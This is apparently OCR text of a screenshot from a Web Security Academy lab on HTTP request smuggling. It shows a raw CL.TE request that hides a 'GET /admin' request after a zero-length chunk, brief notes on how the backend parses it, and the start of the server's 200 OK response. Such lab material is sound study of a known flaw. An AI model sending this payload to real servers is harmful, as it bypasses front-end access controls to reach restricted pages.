 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0af9005604103065805b9e26002b0058.web-s
ecurity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded
\r \n
4 Content-Length: 47 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 x-shitty-header: shit
Backend take
TE , so parses till
0
Beyond the 0 . considered
as next request
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
8Hqr54IWR49NFYpc6skAsUw1Y0vSAlNw;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11134
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/ac
ademyLabHeader.css rel=
stylesheet>
12 <link href=
/resources/css/labsBlog.css
rel=stylesheet>